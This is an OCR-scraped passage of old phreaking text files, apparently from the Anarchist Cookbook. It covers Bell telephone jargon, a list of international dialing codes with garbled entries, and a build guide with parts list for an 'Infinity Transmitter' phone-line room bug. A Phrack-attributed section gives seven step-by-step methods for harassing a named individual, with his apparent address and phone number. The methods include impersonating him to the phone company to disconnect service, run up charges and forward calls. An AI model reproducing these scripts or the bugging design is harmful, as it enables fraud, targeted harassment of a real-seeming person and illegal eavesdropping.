If a lineman (the guy who works out on the poles) or an installation man gives you the works ask to speak to the Installation Foreman, that works wonders.Here is some other bell jargon, that might come in handy if you are having trouble with the line. Or they can be used to lie your way out of situations....

An Erling is a line busy for 1 hour, used mostly in traffic studies A Permanent Signal is that terrible howling you get if you disconnect, but don't hang up.

Everyone knows what a busy signal is, but some idiots think that is the \*Actual\* ringing of the phone, when it just is a tone "beeps" when the phone is ringing, wouldn't bet on this though, it can (and does) get out of sync.

When you get a busy signal that is 2 times as fast as the normal one, the person you are trying to reach isn't really on the phone, (he might be), it is actually the signal that a trunk line somewhere is busy and they haven't or can't reroute your call. Sometimes you will get a Recording, or if you get nothing at all (Left High & Dry in fone terms) all the recordings are being used and the system is really overused, will probably go down in a little while. This happened when Kennedy was shot, the system just couldn't handle the calls. By the way this is called the "reorder signal" and the trunk line is "blocked".

One more thing, if an overseas call isn't completed and doesn't generate any money for AT&T, is called an "Air & Water Call".

### **155.Phrack Magazine - Vol. 1, Issue 1 by The Iron Soldier**

"Vengeance is mine", says the Phreak.

METHOD 1-PHONE LINE PHUN Call up the business office. It should be listed at the front of the white pages. Say you wanted to disconnect Scott Korman's line. DIAL 800-xxx-xxxx.

"Hello, this is Mr. Korman, I'm moving to California and would like to have my phone service disconnected. I'm at the airport now. I'm calling from a payphone, my number is [414] 445 5005. You can send my final bill to: (somewhere in California). Thank you."

METHOD 2-PHONE BOOKS Call up the business office from a pay phone. Say :

"Hello, I'd like to order a Phone Book for Upper Volta (or any out-of-the way area with Direct Dialing). This is Scott Korman, ship to 3119 N. 44th St. Milwaukee, WI 53216. Yes, I under stand it will cost \$xx(\$25-\$75!!). Thank you."

METHOD 3-PHONE CALLS

Call up a PBX, enter the code and get an outside line. Then dial 0+ the number desired to call. You will hear a bonk and then an operator. Say, "I'd like to charge this to my home phone at 414-445-5005. Thank you." A friend and I did this to a loser, I called him at 1:00 AM and we left the fone off the hook all night. I calculated that it cost him \$168.

### METHOD 4-MISC. SERVICES

Call up the business office once again from a payfone. Say you'd like call waiting, forwarding, 3 way, etc. Once again you are the famed loser Scott Korman. He pays-you laugh. You don't know how funny it was talking to him, and wondering what those clicks he kept hearing were.

METHOD 5-CHANGED & UNPUB Do the same as in #4, but say you'd like to change and unlist your (Scott's) number. Anyone calling him will get:

"BEW BEW BEEP. The number you have reached, 445-5005, has been changed to a non-published number. No further....."

METHOD 6-FORWARDINGThis required an accomplice or two or three. Around Christmas time, go to Toys 'R' Us. Get everyone at the customer service or manager's desk away ("Hey, could you help me"). Then you get on their phone and dial (usually dial 9 first) and the business office again. This time, say you are from Toys 'R' Us, and you'd like to add call forwarding to 445-5005. Scott will get 100-600 calls a day!!!

## METHOD 7-RUSSIAN CALLER

Call a payphone at 10:00 PM. Say to the operator that you'd like to book a call to Russia. Say you are calling from a payphone, and your number is that of the loser to fry (e.g. 445-5005). She will say that she'll have to call ya back in 5 hours, and you OK that. Meanwhile the loser (e.g.) Scott, will get a call at 3:00 AM from an operator saying that the call he booked to Russia is ready.

| by The Jolly Roger |
|--------------------|
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    || ALGERIA213      |
|-----------------|
| CAMEROON237     |
| EGYPT20         |
| ETHIOPIA251     |
| GARON.          |
| IVORY COAST225  |
|                 |
|                 |
| LIBERIA231      |
| LIBYA218        |
| MALAWI265       |
| $MOROCCO$ 212   |
| NAMIBIA264      |
| NIGERIA234      |
| $SENEGAL$ 221   |
| SOUTH AFRICA27  |
| $SWAZILAND$ 268 |
| TANZANIA255     |
| $TUNISIA.$ 216  |
| UGANDA256       |
| ZAMBIA260       |
| $ZIMBABWE$ 263  |

# $^\star$  PACIFIC

| AMERICAN SAMOA684    |
|----------------------|
| AUSTRALIA61          |
| BRUNEI673            |
| FIJI679              |
| FRENCH POLYNESIA689  |
| GUAM671              |
| HONG KONG852         |
|                      |
| JAPAN81              |
| KOREA, REPUBLIC OF82 |
| MALAYSIA60           |
| NEW CALEDONIA687     |
| NEW ZEALAND64        |
| PAPUA NEW GUINEA675  |
| PHILIPPINES63        |
| SAIPAN670            |
|                      |
| TAIWAN886            |
| $THAILAND$ 66        |

\*INDIAN OCEAN

| PAKISTAN92     |
|----------------|
|                |
|                |
| *SOUTH AMERICA |
|                |

| CHILE $\frac{1}{6}$      |
|--------------------------|
|                          |
|                          |
|                          |
|                          |
|                          |
|                          |
|                          |
| VENEZUELA $\frac{1}{28}$ |

\*NEAR EAST

-------------------------------------BAHRAIN.........................973 IRAN.............................98 IRAQ............................964 ISRAEL..........................972 JORDAN..........................962 KUWAIT..........................965 OMAN............................968 QATAR...........................974 SAUDI ARABIA..................966 UNITED ARAB EMIRATES............971 YEMEN ARAB REPUBLIC.............967 \*CARIBBEAN/ATLANTIC ------------------------------------ FRENCH ANTILLES................½96 GUANTANAMO BAY (US NAVY BASE)...½3 HAITI..........................½09 NETHERLANDS ANTILLES...........½99 ST. PIERRE AND MIQUELON........½08 \*INDIA ------------------------------------ INDIA............................91 \*CANADA ------------------------------------ TO CALL CANADA, DIAL 1 + AREA CODE + LOCAL NUMBER. \*MEXICO ------------------------------------ TO CALL MEXICO, DIAL 011 + 52 + CITY CODE+ LOCAL NUMBER. To dial international calls: International Access Code + Country code + Routing code Example : To call Frankfurt, Germany, you would do the following:  $011 + 49 + 611 +$  (# wanted) + # sign(octothrope) The # sign at the end is to tell Bell that you are done entering in all the needed info.

|  | 157. The Infinity Transmitter: | by << <ghost wind="">&gt;&gt;</ghost> |  |
|--|--------------------------------|---------------------------------------|--|
|  |                                |                                       |  |

FROM THE BOOK BUILD YOUR OWN LASER, PHASER, ION RAY GUN & OTHER WORKING SPACE-AGE PROJECTS BY ROBERT IANNINI (TAB BOOKS INC.)

Description: Briefly, the Infinity Transmitter is a device which activates a microphone via a phone call. It is plugged into the phone line, and when the phone rings, it will immediately intercept the ring and broadcast into the phone any sound that is in the room. This device was originally made by Information Unlimited, and had a touch tone decoder to prevent all who did not know the code from being able to use the phone in its normal way. This version, however, will activate the microphone for anyone who calls while it is in operation.

NOTE: It is illegal to use this device to try to bug someone. It is also pretty stupid because they are fairly noticeable.

Parts List: Pretend that uF means micro Farad, cap = capacitor| Part           | #                        | Description                                                   |
|----------------|--------------------------|---------------------------------------------------------------|
| $- - - -$      |                          |                                                               |
| R1,4,8         | $\overline{3}$           | 390 k $\frac{1}{4}$ watt resistor                             |
| R2             | $\mathbf{1}$             | 5.6 M $\frac{1}{4}$ watt resistor                             |
| R3,5,6         | $\overline{3}$           | 6.8 k $\frac{1}{4}$ watt resistor                             |
| R7/S1          | $\sim$ 1                 | 5 k pot/switch                                                |
| R9,16          | $\overline{a}$           | 100 k $\frac{1}{4}$ watt resistor                             |
| R10            | $\overline{1}$           | $2.2 \text{ k}$ % watt resistor                               |
| R13,18 2       |                          | 1 k ¼ watt resistor                                           |
| R14            | $\overline{1}$           | 470 ohm ¼ watt resistor                                       |
| <b>R15</b>     | $\overline{\phantom{0}}$ | 10 k $\frac{1}{4}$ watt resistor                              |
| R17            | $\overline{1}$           | 1 M 1/4 watt resistor                                         |
| C1             | $\mathbf{1}$             | .05 $uF/25$ V disc cap                                        |
| C2, 3, 5, 6, 7 | 5                        | 1 uF 50 V electrolytic cap or tant (preferably non-polarized) |
| C4, 11, 12     | 3                        | .01 uF/50 V disc cap                                          |
| C8, 10         | $\overline{\phantom{a}}$ | 100 uF @ 25 V electrolytic cap                                |
| C <sub>9</sub> | $\mathbf 1$              | 5 uF @ 150 V electrolytic cap                                 |
| C13            | $\mathbf{1}$             | 10 uF @ 25 V electrolytic cap                                 |
| TM1            | $\mathbf{1}$             | 555 timer dip                                                 |
| A1             | $\mathbf{1}$             | CA3018 amp array in can                                       |
| Q1,2           | 2                        | PN2222 npn sil transistor                                     |
| Q3             | $\mathbf{1}$             | D40D5 npn pwr tab transistor                                  |
| D1, 2          | - 2                      | 50 V 1 amp react. 1N4002                                      |
| <b>T1</b>      | $\mathbf{1}$             | 1½ k/500 matching transformer                                 |
| M1             | 1                        | large crystal microphone                                      |
| J1             | $\mathbf{1}$             | Phono jack optional for sense output                          |
| WR3            | (24")                    | #24 red and black hook up wire                                |
| WR4            | (24")                    | #24 black hook up wire                                        |
| CL3, 4         | 2                        | Alligator clips                                               |
| CL1, 2         | -2                       | 6" battery snap clips                                         |
| PB1            | $\mathbf{1}$             | 1 3/4x4 1x.1 perfboard                                        |
| CA1            | 1                        | 5 1x3x2 1/8 grey enclosure fab                                |
| WR15           | (12")                    | #24 buss wire                                                 |
| KN1            | 1                        | small plastic knob                                            |
| BU1            | 1                        | small clamp bushing                                           |
| B1,2           | 2                        | 9 volt transistor battery or 9V ni-cad                        |

Circuit Operation: Not being the most technical guy in the world, and not being very good at electronics (yet), I'm just repeating what Mr. Iannini's said about the circuit operation. The Transmitter consists of a high grain amplifier fed into the telephone lines via transformer. The circuit is initiated by the action of a voltage transient pulse occurring across the phone line at the instant the telephone circuit is made (the ring, in other words). This transient immediately triggers a timer whose output pin 3 goes positive, turning on transistors Q2 and Q3. Timer TM1 now remains in this state for a period depending on the values of R17 and C13 (usually about 10 seconds for the values shown). When Q3 is turned on by the timer, a simulated "off hook" condition is created by the switching action of Q3 connecting the 500 ohm winding of the transformer directly across the phone lines. Simultaneously, Q2 clamps the ground of A1, amplifier, and Q1, output transistor, to the negative return of B1, B2, therefore enabling this amplifier section. Note that B2 is always required by supplying quiescent power to TM1 during normal conditions. System is off/on controlled by S1 (switch). A crystal mike picks up the sounds that are fed to the first two transistors of the A1 array connected as an emitter follower driving the remaining two transistors as cascaded common emitters. Output of the array now drives Q1 capacitively coupled to the 1500 ohm winding of T1. R7 controls the pick up sensitivity of the system. Diode D1 is forward biased at the instant of connection and essentially applies a negative pulse at pin 2 of TM1, initiating the cycle. D2 clamps any high positive pulses. C9 dc-isolates and desensitizes the circuit. The system described should operate when any incoming call is made without ringing the phone.

Schematic Diagram: Because this is text, this doesn't look too hot. Please use a little imagination! I will hopefully get a graphics drawing of this out as soon as I can on a Fontrix graffile.To be able to see what everything is, this character: | should appear as a horizontal bar. I did this on a ][e using a ][e 80 column card, so I'm sorry if it looks kinda weird to you.

